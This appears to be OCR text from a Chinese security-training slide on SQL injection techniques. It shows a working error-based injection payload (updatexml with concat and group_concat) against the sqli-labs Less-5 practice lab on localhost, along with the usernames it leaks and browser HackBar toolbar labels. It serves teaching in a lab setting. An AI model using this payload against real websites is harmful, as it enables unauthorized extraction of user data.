 注入方式
奇安信
新一代网络安全领军者
1. 联合注入
2. 报错注入 Less-5
id=-1' and (updatexml(1,concat(0x7e,(select
SUBSTRING(group_concat(username),12) from users),0x7e),1))-- -
Welcome Dhakkan
XPATH syntax error: '~na,Dummy,secure,stupid,superman'
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
http://127.0.0.1/sqli-labs/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select SUBSTRING(group_concat(username),12) from users),0x7e),1))-- -